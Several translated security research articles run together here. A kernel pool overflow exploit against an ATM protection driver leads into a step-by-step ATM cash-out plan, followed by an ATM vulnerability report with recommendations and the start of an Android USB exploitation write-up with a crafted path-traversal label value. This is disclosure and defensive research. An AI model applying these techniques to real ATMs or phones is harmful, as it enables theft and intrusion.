我们还需要在各个分页池中分配一个块数组。实验表明,在exploit中逐个创建对象会导致相同的池被重用以存储对象的名称字符串,因此,在存在漏洞的驱动程序函数中调用分配程序时,返回的内存块可能源自系统多个页面池中的任何一个。在我们的exploit中,每创建1000个对象后,我们就会添加一个很小的延迟,这个时间通常足以让分配程序切换页面池索引。这样,所有的页面池都将被填满。
接下来,我们通过喷射制造大小为单个内存块的孔洞,从而破坏之前创建的一些对象。指定大小的空闲块被返回给PoolDescriptor.ListHeads列表,然后等待KESS驱动程序去分配。
**利用溢出**
****
由于exploit的这部分内容与具体的架构有关,所以这里将使用32位Windows 7 作为目标系统。
在页面池中,可以通过不同的方法来利用溢出漏洞。我们使用的方法是覆盖下一个内存块中的Poolindex。当内存块被释放时,该值被用为PoolDescriptor的索引,指向释放的内存块所要添加到的ListHead。
PoolDescriptor含有PendingFrees列表,即等待添加到ListHeads的块。
首先,ExFreePoolWithTag在其自身内部调用ExDeferredFreePool来释放PendingFrees:合并空闲的相邻块并将它们附加到所需大小的ListHead中。然后,控制从ExDeferredFreePool返回给ExFreePoolWithTag,释放的块将通过该函数添加到PendingFrees中。
当覆盖PoolIndex的值大于系统创建的页面池(在我们的例子中为5)的数量时,对ExDeferredFreePool的调用将采用NULL值——数组中未初始化的地址,当创建页面池时会将这些地址添加到PoolDescriptor。
ExDeferredFreePool必须解除NULL引用,并根据其算法使用PendingFrees和该无效地址结构中的其他成员进行工作。
对于Windows
7来说,NULL指针解引用是必须使用的选项。使用NtAllocateVirtualMemory系统API,我们可以从NULL开始选择内存页,这使得该这片内存非常便于进行读写操作。在这些内存页上,我们可以精心伪造一个PoolDescriptor,让所有成员都具有合适的值,以使ExDeferredFreePool可正常工作。
ExDeferredFreePool将使用我们伪造的PoolDesciptor,并传入PendingFrees列表。它将从该列表中获取一个内存块,检查它和相邻内存块的头部,并将内存块的地址插入到我们的页面池对应的ListHead中。这就是整个行动的关键。
为了将一个表项添加到链接列表中,ExDeferredFreePool中的代码将使用存储在我们的描述符中的指针,并根据指针(从Pendingfrees中释放的内存块的地址)从我们的描述符中写入相应的值。
这样,我们已经把相应缓冲区后面的分配头部覆盖了,从而可以向任意地址写入任意的值了。
**充分利用向任意地址执行写操作的能力**
****
在这个基础上,我们可以在一些回调函数中记录shellcode地址,并实现内核模式的执行。这里有一个经典的令牌窃取shellcode,它可以浏览系统中的进程列表,取访问令牌的地址,将我们的进程的访问权限升级到最大的“
**NT AUTHORITY / SYSTEM** ”。
但是,我们将采用其他的方法。实际上,有一个NtQuerySystemInformationsystem
API,它可以将系统中所有处理程序的信息写入SystemHandleInformation参数。 对于每个处理程序,其引用的内核对象的地址讲被全部公开。
我们可以使用以下方式获取进程的令牌的处理程序:
OpenProcessToken(GetCurrentProcess(), TOKEN_ALL_ACCESS, &htoken)
该对象就是我们要覆盖的目标,因为它包含了定义我们在系统中的访问权限的字段。
只要在正在寻找其地址的令牌中设置一个位,就可以直接赋予我们的进程以SeDebugPrivilege特权,而根本无需劫持内核代码控制流。
**利用SeDebugPrivilege**
****
我们的进程由于具备了系统范围级别的调试权限,因此可以读取、写入和执行其他进程中的代码,包括系统进程。通过WriteProcessMemory和CreateRemoteThread,我们对任何进程都可以轻松地进行注入,而不是仅限于有限的用户进程。
还有一些小的细节:
从Windows 7开始,我们无法通过 **CreateRemoteThread**
在自己的会话之外的进程中创建新线程。所以,理想的目标是KESS服务进程:)
在会话内部,winlogon也可以用,这时我们的代码能够获取到“NT AUTHORITY/SYSTEM”令牌。
有人会想,对于HIPS来说,最关心的难道不就是通过WriteProcessMemory和CreateRemoteThread进行注入吗?然而,KESS并没有从事这方面的行为分析,而是采取了完全容忍的态度。
因此,您完全能够利用KESS的漏洞来提升权限。
**完整的攻击向量**
****
从该产品中发现的安全漏洞来看,我们认为攻击者完善的计划大致如下:
1.在ATM机的塑料面板上打一个孔;然后,访问USB总线。当然,如果可以直接接触到计算机本身就再好不过了。
2.连接键盘模拟器,打开记事本,输入一个base64编码的zip文件,其中存放供将来使用的各种工具。保存该文件。
3.键入将上面的文件解码为二进制形式的VBS脚本,运行脚本,并解压文件。
4.将exploit保存到自动运行的注册表中。重新启动计算机。
5.您必须选择最佳选项,以便您不必在文件中携带任何附加组件。
5.1。如果目标机器运行的是Windows
XP,则使用我们提供的脚本运行NTSD调试器。通过脚本控制该调试器,将shellcode注入到某个进程中,例如Calc。
5.2。如果目标机器运行的是较高版本的操作系统,则通过另一个脚本运行PowerShell,该脚本使用VirtualAlloc、WriteProcessMemory和CreateThread在其内存中运行shellcode。
6.将Shellcode读入内存并运行exploit的主要部分,以利用KESS驱动程序漏洞来提升权限。
7\. 如果exploit一切顺利的话,攻击者将以“ **NT AUTHORITY/SYSTEM**
”权限进入系统。这样就可以运行该攻击中用到的最后一部分代码了。我们可以通过两种方式将命令发送到吐钞器:
7.1。自己填写数据包,并将其发送给驱动程序,让其发送到设备。
7.2。使用通用和有文档说明的XFS界面,这样与设备通信时,就不用考虑具体的硬件类型了。这是在大多数已知的ATM恶意软件中所使用的方式,这些软件包括:Tyupkin、Atmitch、GreenDispenser和Suceful。
**小结**
****
我们的分析表明,不包含内置保护机制或不包含OS设计中隐含的保护机制的软件非常容易被攻击者绕过,因为其所在系统的属性与该软件蕴含的安全属性不兼容
。因为,操作系统不是为了维护这种边界而设计的。
将可执行文件静态过滤为可信和不可信(或恶意)文件的方法,并不能杜绝机器状态被操纵的情况发生。
此外,由这种特权实体进行文件分类的复杂逻辑,实际上扩大了被攻击面,因为这样的话,其代码中的常见缺陷会给系统引入更多的漏洞。
Exploit演示视频 | 社区文章 |
# ATM攻击和场景分析(下)
##### 译文声明
本文是翻译文章,文章原作者 ptsecurity,文章来源:ptsecurity.com
原文地址:<https://www.ptsecurity.com/upload/corporate/ww-en/analytics/ATM-Vulnerabilities-2018-eng.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
## Cash robbery
### Black Box
前面提到过过,cash dispenser位于safe中,是有物理保护的。但cash
dispenser与ATM计算机的连接位于safe之外,因此很容易就可以访问。有犯罪分子在ATM的前面板上挖洞来访问dispenser
cable。这样,犯罪分子就可以直接连接到cash
dispenser到他们自己的设备,他们的设备一般是一个运行修改过的ATM诊断工具的单片机,可以发送提现命令。一般来说,诊断工具会检查验证访问是不是合法的,但攻击者知道怎么样去绕过检查和其他安全机制。这些技术加起来就叫做lack
Box攻击。
图11. Black Box组件
图12. A Black Box
图13. A Black Box攻击
为了预防Black
Box攻击,ATM厂商建议使用最新的XFS对OS和dispenser之间进行强加密和物理认证。如果有物理认证,加密密钥就只会在确认了对safe的合法访问后才会发送。但是攻击者也有一些应对的方式,比如墨西哥的犯罪分子在攻击者就用endoscope模拟了物理认证。而且在最新的软件版本中加密也没有很好的实现。2018年Positive
Technologies就发现了可以在dispenser控制器上安装修改版的固件和绕过物理认证的方法。
而且有一半的ATM中使用的都是有漏洞的NCR保护系统。而且有19%的ATM一点点应对Black Box攻击的保护措施也没有。
### 建议
1. 在OS和dispenser之间使用物理认证来确认对safe的合法访问;
2. 加密ATM OS和dispenser之间的数据;
3. 使用最新的软件版本,定期安装更新;
4. 监控和记录安全事件;
5. 考虑使用外部设备来保护对cash dispenser的非授权认证。
## 退出kiosk模式
一般的ATM用户只设计了与一个应用交互,这个应用就可以接收来自用户的输入并在屏幕上展示信息。应用运行在kiosk模式,也就是说用户不能运行其他程序或访问OS函数。如果推出kiosk模式,攻击者就可以绕过这些限制,在ATM
OS中运行命令了。
下面是几个潜在的攻击场景:
1.攻击者用一个设备来模拟用户键盘输入,并将该设备连接到ATM的USB或PS/2接口上。攻击的下一步就可以完全自动化,或远程完成。
2.攻击者获取对OS的访问权限。在hotkey的帮助下推出kiosk模式,对输入的限制就没有了。
3.最后一步是绕过应用控制(Application Control),获取发送命令到cash dispenser的能力。
图14. 连接到攻击者设备
图16.退出kiosk模式:攻击场景
### 测试中发现的漏洞
在对ATM的测试中研究人员发现的漏洞有配置错误,对用户权限限制不够,应用控制漏洞。
图17. 漏洞分布
大多数测试的ATM都允许自由连接USB或PS/2设备。因此,犯罪分子可以连接键盘或其他模拟用户输入的设备。预防对任意信息的输入是非常重要的,比如特定的字符串组合可以推出kiosk模式,获取对OS函数的访问权限。大多数测试的ATM都运行着特殊的软件来有选择地禁用key组合。但85%的安理中,标准key组合仍然是可用的,包括Alt+F4,Win+Ctrl,
Alt+Tab, Alt+Shift+Tab等。这些技术允许关闭STM kisok应用窗口,关闭负责拦截任意键盘输入的应用。
图18.用键盘快捷方式退出kiosk模式
退出kiosk模式的漏洞可能也存在于安全软件中。比如有2个ATM运行着记录视频和监控安全事件的软件。应用窗口是隐藏的,但在测试期间,研究任意发现如果把鼠标的光标移到屏幕中间,隐藏的窗口就出现了。应用含有可用编辑文件的函数,这就可以访问Windows资源管理器,随后访问计算机上的其他软件,如Internet
Explorer和FAR Manager。
图19. 从智能软件退出kiosk模式
图20. 从智能软件退出kiosk模式
同样应该配置本地安全策略来拒绝用户读写文件或启动任意程序。对大多数测试的ATM,本地安全策略一般都配置地不好或者完全没有。
测试的ATM中,有92%安装了应用控制解决方案。这都是为了预防恶意代码执行。应用控制配置的核心弱点在于如何创建白名单的应用,一般来说应用控制安装过程中系统中已有的软件都会被分类为可信的,但有些软件并不是ATM所必须的。因此,白名单软件的漏洞可能被攻击者利用来执行任意代码和关闭保护功能。
同时,研究任意还发现了ATM安全产品中的一些0 day漏洞,包括CVE-2018-13014, CVE-2018-13013,
CVE-2018-13012等。
### 建议
1.使用OS策略或设备控制解决方案来限制连接外部设备的能力;
2.关闭可被用于获取OS函数访问权限的标准key组合;
3.最小化权限,限制编辑文件、修改注册表、运行任意程序的能力;
4.移除ATM正常功能非必须的软件,如果不能移除,使用安全工具来限制软件的功能;
5.再次检查应用控制白名单:在构建白名单列表名单时,不包含非必须的OS服务和其他ATM运行所非必须的应用;
6.强制执行对逻辑设备的排外访问,与厂商一起实现API变化和认证机制;
7.使用最新版本的软件,定期安装更新;
8.记录和监控安全事件。
## 连接硬盘
连接ATM硬盘后,就可能绕过安全机制并且获得cash dispenser的控制权。有以下可能的攻击场景:
图21. 连接到ATM硬盘
### 直连硬盘
最简单的方法就是直接连接硬盘。如果硬盘没有加密,那么攻击者就可以复制一个含有取钱命令的恶意软件到硬盘中。然后攻击者可以简单修改一下配置文件将该程序加入应用控制白名单。如果随后ATM以secure模式重启,安全软件就会启动和工作,但攻击者仍然可以运行任意代码和恶意软件。攻击者可以完全关闭安全软件,比如从硬盘中删除文件。从硬盘复制敏感信息,然后修改用于之后的攻击。
### 从外部硬盘启动
攻击者可以从外部硬盘启动ATM来获取对文件系统的访问权限。启动顺序设置是在BIOS中设置的,对启动顺序的设置应该是密码保护的。但是有23%的ATM,BIOS密码很容易就可以猜到;还有8%的ATM都没有BIOS密码。在测试中,研究人员还发现可以在Intel
Boot Agent的帮助下覆写BIOS启动顺序。
从另一个硬盘启动ATM,攻击者可以连接到原来的硬盘并实现前面提到的一些攻击场景。
图22. 重命名McAfee Solidcore
图23. 连接硬盘写入恶意软件
### 测试中发现的漏洞
允许访问硬盘文件系统的漏洞来源于BIOS访问认证的弱点和缺乏硬盘加密。因为对外部设备保护不佳,恶意软件可以与cash
dispenser进行通信,尤其是OS和设备之间没有认证和加密的情况。
图24. 漏洞分布
### 建议
1.加密ATM硬盘。主要厂商NCR创建了加密最佳安全实践。其中包括如何在网络上传输加密密钥。
2.对BIOS访问实施严格认证;
3.使用UEFI而不是BIOS来确保加载内存完整性的控制;
4.只允许从ATM硬盘启动,禁止通过外部硬盘或网络启动。
## 启动模式修改
以特殊模式启动ATM操作系统提供了一种绕过安全机制的方法。测试的ATM有一些启动模式:
1. Kernel debug mode
2. Directory Service Restore Mode
3. Safe modes (Safe Mode, Safe Mode with Networking, Safe Mode with Command Prompt)
在这些模式中,一些服务和保护机制是不能用的,也就有机会退出kiosk模式。在debug模式下启动ATM并连接到COM端口后,攻击者可以用winDbg工具获取ATM的完全控制权。设置了不同启动模式的ATM有大概88%,42%的ATM中测试人员发起了攻击并最终成功取现了。
图25.修改启动模式
### 建议
1.禁用从Windows loader选择启动模式的功能
2.禁止通过COM/USB端口和网络来访问debug模式
## 卡数据窃取
银行卡磁条中含有执行交易所需的信息。虽然磁条有三个磁道,但一般都只用2个(Track1和
Track2)。Track1含有卡号、过期时间、服务码、所有者姓名。也可能含有PIN Verification Key Indicator, PIN
Verification Value,和Card Verification
Value。Track2有Track1中除所有者以外的所有信息。在POS机上刷磁条付款或从ATM上提现只需要读取Track2。所以攻击者会尝试从Track2拷贝信息。这些信息可以用于创建复制卡,用于在暗网出售。
过去这些年,有犯罪分子在读卡器上放了一个物理垫片来直接从磁条读取信息。银行注意到犯罪分子的这一行为,现在开始使用各种方式来预防物理垫片。但没有这种物理垫片也可以窃取信息,那就是使用拦截的方式。拦截一共分为2个阶段:
* ATM和处理中心进行数据传输时;
* ATM操作系统和读卡器进行数据传输时。
图26. 针对卡数据窃取的攻击
### ATM和处理中心之间的数据拦截
因为Track2的所有值都是明文发送的,并且ATM和处理中心在应用级的流量没有加密,所以拦截是可能的。连接到ATM网络,并监听网络,攻击者就可以获取银行卡的相关信息。
图27. 拦截明文的Track2信息
图28. 拦截ATM和处理中心之间的数据
### 拦截0S和读卡器之间的数据(USB/com端口)
在ATM和读卡器之间放一个特殊的设备来拦截银行卡磁条的内容。因为与读卡器的通信也是没有认证和加密的,而且卡数据是以明文发送的,所以攻击也是可能实现的。研究发现在所有的测试ATM中都存在这样的问题。
### 拦截OS和读卡器之间的数据(恶意软件)
如果攻击者可以在ATM上安装恶意软件,那么读取卡数据就不需要恶意硬件了。安装恶意软件可以通过修改启动模式,从外部硬盘启动,直接连接到硬盘,执行网络攻击等多种方式执行。
在与读卡器进行数据交换时没有ATM会执行认证,因此所有的设备都可以访问。攻击者需要做的就是在ATM OS中运行任意代码。
图29. 拦截读卡器和ATM OS之间的数据
### 建议
1.加密与读卡器之间的数据交换。不要以明文发送Track2的所有内容。
2.实现预防任意代码执行的建议。
3.实现预防攻击ATM和处理中心的流量的网络攻击。
## 总结
逻辑攻击在ATM攻击中越来越常见,造成了数以百万美元计的损失。本文总结了ATM的工作原理以及两种针对ATM的攻击,以及若干攻击场景,并提出了预防攻击的建议。 | 社区文章 |
本文是[OATmeal on the Universal Cereal Bus: Exploiting Android phones over
USB](https://googleprojectzero.blogspot.com/2018/09/oatmeal-on-universal-cereal-bus.html)的翻译文章。
# 前言
最近,围绕智能手机的物理攻击主题引起了一些关注,其中攻击者能通过usb设备连接到被锁定的手机并访问存储在设备上的数据。
此文章描述了如何针对Android设备执行此类攻击(使用Pixel 2进行测试)。
Android手机启动并解锁后(在较新的设备上,使用“解锁所有功能和数据”;在旧设备上,使用“启动Android,输入密码”),它保留了用于解密内核内存中文件的加密密钥,即使屏幕被锁定,加密文件系统区域或分区仍然可访问。因此,攻击者在有足够权限的上下文中能获得在锁定设备上执行代码的能力,而且不仅可以取得设备后门,还可以直接访问用户数据。
(警告:当具有工作资料的用户切换工作资料时,我们没有研究工作资料数据会发生什么。)
本博文中引用的错误报告以及相应的概念验证代码可在以下位置获得:
<https://bugs.chromium.org/p/project-zero/issues/detail?id=1583>
(“通过注入blkid的输出遍历USB目录”)
<https://bugs.chromium.org/p/project-zero/issues/detail?id=1590> (“privesc
zygote-> init;USB链”)
这些问题被修复为[CVE-2018-9445](https://source.android.com/security/bulletin/2018-08-01)(在补丁级别2018-08-01处修复)和[CVE-2018-9488](https://source.android.com/security/bulletin/2018-09-01#system)(在补丁级别2018-09-01处修复)。
# 攻击面([The attack
surface](https://zh.wikipedia.org/wiki/%E6%94%BB%E5%87%BB%E8%A1%A8%E9%9D%A2))
许多Android手机支持USB主机模式(通常使用OTG适配器)。 这允许手机连接到多种类型的USB设备(此列表不一定完整):
* U盘:当U盘插入Android手机时,用户可以在系统和U盘之间复制文件。 即使设备被锁定,P之前的Android版本仍将尝试安装U盘。 (在报告了这些问题后发布的Android 9,具有在设备锁定时阻止安装U盘的逻辑。)
* USB键盘和鼠标:Android支持使用外部输入设备而不是使用触摸屏。 这也适用于锁屏(例如用于输入PIN)。
* USB以太网适配器:当USB以太网适配器连接到Android手机时,手机将尝试连接到有线网络,使用DHCP获取IP地址。 如果手机已锁定,这也适用。
本文主要关注U盘,安装不受信任的U盘可在高权限系统组件中提供非常重要的攻击面:内核必须使用包含SCSI子集的协议与USB大容量存储设备通信,解析其分区表,并使用内核的文件系统实现来解释分区内容;用户空间代码必须标识文件系统类型并指示内核将设备安装到某个位置。在Android上,用户空间实现主要是在vold中([其中一个进程被认为具有内核等效权限](https://source.android.com/security/overview/updates-resources#process_types)),例如,它使用限制性SELinux域中的单独进程来确定U盘上分区的文件系统类型。
# BUG(第一部分):确定分区属性
在插入U盘后,vold确定了设备上的分区列表,它会试图识别每个分区的三个属性:Label(描述分区用户可读的字符串),UUID(可用于确定U盘是否是之前已插入设备的唯一标识符),和文件系统类型。
在现代GPT分区方案中,这些属性大多可以存储自分区表本身中,然而,U盘更倾向于使用MBR分区方案,而不能存储UUID和标签。对于普通U盘,Android支持MBR分区方案和GPT分区方案。
为了提供标记分区并为其分配UUID的能力,即使使用MBR分区方案,文件系统也实现了一个hack:文件系统头包含这些属性的字段,允许已确定文件系统类型的实现,并知道特定文件系统的头布局以特定的方式提取此信息。当vold想要确定标签,UUID和文件系统类型时,它会调用blkid_untrusted
SELinux域中的/system/bin/blkid,它正是这样做的:首先,它尝试使用magic来识别文件系统类型,并(尝试失败)一些启发式,然后,它提取标签和UUID。
它以下列格式将结果打印到stdout:
/dev/block/sda1: LABEL="<label>" UUID="<uuid>" TYPE="<type>"
但是,Android使用的blkid版本没有转义标签字符串,负责解析blkid输出的代码仅扫描第一次出现的UUID =“和TYPE =”。
因此,通过创建具有精心制作标签的分区,可以获得对UUID的控制并返回返回到vold的字符串,否则它将始终是有效的UUID字符串和一组固定类型字符串之一。
# BUG(第二部分):挂载文件系统
当vold确定新插入的带有MBR分区表的U盘包含vfat类型的分区时,内核的vfat文件系统实现应该是可以挂载的,`PublicVolume ::
doMount()`根据文件系统UUID构造一个装载路径,然后尝试确保mountpoint目录存在且具有适当的所有权和模式,然后尝试在该目录上挂载:
if (mFsType != "vfat") {
LOG(ERROR) << getId() << " unsupported filesystem " << mFsType;
return -EIO;
}
if (vfat::Check(mDevPath)) {
LOG(ERROR) << getId() << " failed filesystem check";
return -EIO;
}
// Use UUID as stable name, if available
std::string stableName = getId();
if (!mFsUuid.empty()) {
stableName = mFsUuid;
}
mRawPath = StringPrintf("/mnt/media_rw/%s", stableName.c_str());
[...]
if (fs_prepare_dir(mRawPath.c_str(), 0700, AID_ROOT, AID_ROOT)) {
PLOG(ERROR) << getId() << " failed to create mount points";
return -errno;
}
if (vfat::Mount(mDevPath, mRawPath, false, false, false,
AID_MEDIA_RW, AID_MEDIA_RW, 0007, true)) {
PLOG(ERROR) << getId() << " failed to mount " << mDevPath;
return -EIO;
}
使用格式化字符串确定装载路径,而不对blkid提供的UUID字符串进行任何健全性检查。
因此,控制UUID字符串的攻击者可以执行目录遍历攻击并导致FAT文件系统安装在/mnt/media_rw之外。
这意味着如果攻击者将带有标签字符串为“UUID =”../##'的FAT文件系统的U盘插入锁定的手机中,手机会将该U盘挂载到/mnt/##。
然而,这种直接的攻击实施有几个严重的局限性; 其中一些可以克服:
* 标签字符串长度:FAT文件系统标签限制为11个字节。 试图执行直接攻击的攻击者需要使用六个字节'UUID =“'来启动注入,这只会为目录遍历留下五个字符 - 不足以到达挂载层次结构中的任何有趣的点。下一节将介绍如何解决这个问题。
* SELinux对挂载点的限制:即使vold被认为是内核等价的,SELinux策略也会对vold的作用施加一些限制。 具体而言,mounton权限仅限于一组允许的标签。
* 可写性要求:如果目标目录不是0700模式且chmod()失败,则fs_prepare_dir()将失败。
* 访问vfat文件系统的限制:安装vfat文件系统时,其所有文件都标记为`u:object_r:vfat:s0`。 即使文件系统安装在加载重要代码或数据的位置,也不允许许多SELinux上下文实际与文件系统交互 - 例如,不允许zygote和system_server这样做。 最重要的是,没有足够权限绕过DAC检查的进程也需要在media_rw组中。 “处理SELinux:触发错误两次”一节描述了如何在此特定错误的上下文中避免这些限制。
# 利用:Chameleonic USB大容量存储
如上一节所述,FAT文件系统标签限制为11个字节。
blkid支持一系列具有明显更长标签字符串的其他文件系统类型,但是如果你使用了这样的文件系统类型,那么你必须通过fsck检查vfat文件系统,并在安装时由内核执行文件系统头检查。
一个vfat文件系统。 vfat内核文件系统在分区的开头不需要固定的magic值,所以理论上这可能会以某种方式工作;
但是,由于FAT文件系统头中的几个值对内核来说很重要,同时,blkid也会对superblocks执行一些常规检查,所以PoC采用不同的路径。
在blkid读取了部分文件系统并用它们来确定文件系统的类型、标签和UUID之后,fsck_msdos和内核文件系统实现将重新读取相同的数据,实际上,这些重复的读取会传递到存储设备。
当用户空间直接与块设备交互时,Linux内核会缓存块设备页面,但__blkdev_put()会在引用设备的最后一个open文件关闭时删除与块设备关联的所有缓存数据。
物理攻击者可以通过附加虚假存储设备来利用此功能,该存储设备返回来自同一位置读取的多个不同的数据。
这允许我们将带有长标签字符串的romfs标头呈现给blkid,同时向fsck_msdos和内核文件系统实现完全正常的vfat文件系统。
由于Linux内置支持设备端USB,因此在实践中实现起来相对简单。 Andrzej Pietrasiewicz的演讲[“制作你自己的USB
gadget”](https://events.static.linuxfound.org/sites/events/files/slides/LinuxConNA-Make-your-own-USB-gadget-Andrzej.Pietrasiewicz.pdf)是对该主题的有用介绍。
基本上,内核附带了设备端USB大容量存储,HID设备,以太网适配器等的实现;
使用相对简单的基于伪文件系统的配置界面,就可以配置一个复合小工具,为连接的设备提供一个或多个这些功能(可能有多个实例)。
你需要的硬件是运行Linux并支持设备端USB的系统; 为了测试这次攻击,使用了Raspberry Pi Zero W.
f_mass_storage gadget的功能旨在使用普通文件作为后备存储;
为了能够以交互方式响应来自Android手机的请求,使用FUSE文件系统作为后备存储,用direct_io选项/FOPEN_DIRECT_IO标志来确保我们自己的内核不会添加不需要的缓存。
此时,已经能实施可窃取的攻击了,例如存储在外部存储器上的照片。
幸运的是,对于攻击者,在安装U盘后立即启动com.android.externalstorage/.MountReceiver,这是一个SELinux域允许访问USB设备的进程。
因此,在通过/data挂载恶意FAT分区后(使用标签字符串'UUID =“../../
data'),关闭具有适当SELinux上下文和组成员资格的子进程,以允许访问USB设备 然后,这个子进程从/data/dalvik-cache/加载字节码,允许我们控制com.android.externalstorage,它具有泄露外部存储内容的必要权限。
但是,对于不仅要访问照片的攻击者,还要访问存储在设备上的聊天日志或身份验证凭据等攻击者,这种访问级别根本就不够。
# 处理SELinux:触发两次bug
此时的主要限制因素是,即使可以挂载/data,也不允许在设备上运行的许多高权限代码访问已挂载的文件系统。 但是,一个高权限服务确实可以访问它: vold。
vold实际上支持两种类型的U盘,PublicVolume和PrivateVolume。 到目前为止,这篇博文主要关注PublicVolume;
从这里开始,PrivateVolume变得很重要。PrivateVolume是必须使用GUID分区表格式化的U盘。 它必须包含类型为UUID
kGptAndroidExpand(193D1EA4-B3CA-11E4-B075-10604B889DCF)的分区,其中包含dm-crypt加密的ext4(或f2fs)文件系统。
相应的密钥存储在/data/misc/vold/expand_{partGuid}.key中,其中{partGuid}是GPT表中的分区GUID,作为规范化的小写十六进制字符串。
作为攻击者,通常不应该用这种方式安装ext4文件系统,因为手机一般不设置任何此类密钥;
即使有这样的密钥,你仍然需要知道正确的分区GUID是什么以及密钥是什么。
但是,我们可以在/data/misc上安装一个vfat文件系统,并将我们的密钥放在那里,用于我们自己的GUID。
然后,当第一个恶意USB大容量存储设备仍然连接时,我们可以使用vold将从第一个USB大容量存储设备读取的密钥连接第二个作为PrivateVolume安装的设备。(从技术上讲,最后一句中的排序并不完全正确
- 实际上,该漏洞利用同时将大容量存储设备作为单个复合设备提供,但会停止从第二个大容量存储设备的第一次读取以创建所需的排序。)
由于在PrivateVolume实例中使用ext4,我们可以控制文件系统上的DAC所有权和权限;
并感谢PrivateVolume集成到系统中的方式,让我们甚至可以控制该文件系统上的SELinux标签。
总之,此时,我们可以在/data上安装受控文件系统,具有任意文件权限和任意SELinux上下文。
因为我们控制了文件权限和SELinux上下文,所以可以允许任何进程访问文件系统上的文件 - 包括使用PROT_EXEC映射它们。
# 注入zygote进程
zygote进程的功能相对来说很强大,虽然它未被列为TCB的一部分。根据设计,它以UID
0运行,可以任意改变其UID,并可以执行动态SELinux转换到system_server和普通应用程序的SELinux上下文。换句话说,zygote可以访问设备上几乎所有的用户数据。
当64位zygote在系统boot时启动时,它会从`/data/dalvik-cache/arm64/system@framework@boot*.{art,oat,vdex}`加载代码。
通常,oat文件(包含将使用`dlopen()`加载的ELF库)和vdex文件是不可变/系统分区上文件的符号链接; 只有art文件实际存储在/data上。
但我们可以将`system@[email protected]`和`system@[email protected]`符号链接转换为/system(在不知道设备上正在运行哪个Android版本的情况下绕过一些一致性检查)并同时将我们自己的恶意ELF库放在`system@[email protected]`里(使用合法的oat文件所具有的SELinux上下文)。
然后,通过在我们的ELF库中放置一个带`__attribute
__((constructor))`的函数,我们可以在启动时调用dlopen()后立即在zygote中执行代码。
这里没有讲到的一步是,当执行攻击时,zygote已经在运行了,而且这种攻击只有在zygote启动时才有效。
# 崩溃系统
这部分有点不愉快。
当关键系统组件(特别是zygote或system_server)崩溃时(你可以使用kill在eng版本上模拟),Android会尝试重新启动大部分用户空间进程(包括zygote)尝试从崩溃中恢复。
发生这种情况时,屏幕会先显示一点启动动画,然后锁定屏幕,并提示“解锁所有功能和数据”,通常只在启动后显示。
但是,此时仍然存在用于访问用户数据的密钥材料,因为你可以通过在设备上运行“ls/sdcard”来验证ADB是否已打开。
这意味着如果我们能用某种方式使system_server崩溃,我们可以在以下用户空间重启时将代码注入到zygote中,并且访问设备上的用户数据。
当然,在/data上挂载我们自己的文件系统是非常粗糙的,会导致各种崩溃,但令人惊讶的是,系统不会立即崩溃 -虽然部分UI变得无法使用,但大多数地方都有一些错误处理可以防止系统崩溃,从而导致重新启动。
经过一些实验,发现Android的跟踪带宽利用代码有一个安全检查:如果网络跟踪利用代码无法写入磁盘,并且自上次成功写入以来已观察到>=2MiB(mPersistThresholdBytes)的网络流量,
则抛出致命异常。这意味着如果我们可以创建某种类型的网络连接到设备然后发送>=
2MiB值的ping包,然后通过等待定期回写或更改网络接口状态来触发统计信息回写,设备将重新启动。
要创建网络连接,有两个选项:
* 连接到wifi网络。 在Android 9之前,即使设备被锁定,也可以通过从屏幕顶部向下拖动,点击wifi符号下方的下拉菜单,然后连接到新的wifi网络。(这对受WPA保护的网络不起作用,但攻击者也可以把自己的wifi网络打开。)许多设备也只能自动连接到具有某些名称的网络。
* 连接到以太网网络。 Android支持USB以太网适配器,并将自动连接到以太网网络。
为了测试漏洞利用,我们使用手动创建wifi网络连接;为了更可靠和用户友好的漏洞利用,你也许希望使用以太网连接。
此时,我们可以在zygote上下文中运行任意本机代码并访问用户数据;
但是我们还不能读出原始磁盘加密密钥,直接访问底层块设备或进行RAM转储(尽管由于系统崩溃,在RAM转储中的一半数据可能已经消失了)。
但如果我们希望能够做到这些,将不得不进行提权。
# 从zygote到vold
即使zygote不应该是TCB的一部分,它也可以访问初始用户命名空间中的CAP_SYS_ADMIN功能,并且SELinux策略允许使用此功能。
zygote将此功能用于mount()系统调用,并安装seccomp过滤器而不设置NO_NEW_PRIVS标志。
有多种方法可以利用CAP_SYS_ADMIN; 特别是在Pixel 2上,以下方法似乎是可行的:
* 你可以在没有NO_NEW_PRIVS的情况下安装seccomp过滤器,然后执行具有权限转换的execve()(SELinux exec转换,setuid/setgid执行或使用允许的文件功能集执行).然后,seccomp过滤器可以强制系统调用失败,错误编号为0,例如, 在open()情况下意味着进程将认为系统调用成功并分配了文件描述符0.此攻击可以生效,但有点乱。
* 你可以指示内核使用你控制的文件作为高优先级交换设备,然后创建内存压力。一旦内核将堆栈或堆页从一个足够特权的进程写入交换文件,就可以编辑换出的内存,然后让进程加载它。
这种技术的缺点是它非常难以预测,它涉及内存压力(这可能会导致系统杀死你想要保留的进程,并可能破坏RAM中的许多取证工件),并且需要某种方法来确定哪些换出的页面属于哪个进程并用于什么。
这需要内核支持交换。
* 你可以使用pivot_root()替换当前mount命名空间或新创建的mount命名空间的根目录,从而绕过本应为mount()执行的SELinux检查。 如果你只想影响之后提权的子进程,则为新的mount命名空间执行此操作非常有用。 如果根文件系统是rootfs文件系统,则将不起作用。 这是我们将使用的技术。
在最近的Android版本中,用于创建崩溃进程转储的机制已更改:
进程执行`/system/bin/crash_dump64`和`/system/bin/crash_dump32`中的一个帮助程序,而不是要求特权守护程序创建转储,它们具有SELinux标签`u:object_r:crash_dump_exec:s0`。
目前,当任何SELinux域执行具有此类标签的文件时,会触发到crash_dump域的自动域转换(这自动意味着在辅助向量中设置AT_SECURE标志,指示新进程的链接器要小心环境变量,如LD_PRELOAD):
<https://android.googlesource.com/platform/system/sepolicy/+/master/private/domain.te#1>
domain_auto_trans(domain, crash_dump_exec, crash_dump);
在报告此错误时,crash_dump域具有以下SELinux策略:
<https://android.googlesource.com/platform/system/sepolicy/+/a3b3bdbb2fdbb4c540ef4e6c3ba77f5723ccf46d/public/crash_dump.te>
[...]
allow crash_dump {
domain
-init
-crash_dump
-keystore
-logd
}:process { ptrace signal sigchld sigstop sigkill };
[...]
r_dir_file(crash_dump, domain)
[...]
此策略允许crash_dump通过ptrace()连接到几乎任何域中的进程(如果DAC控件允许,则提供接管进程的能力)并允许它读取procfs中任何进程的属性。
ptrace访问的排除列表列出了一些TCB进程; 但值得注意的是,vold不在名单上。
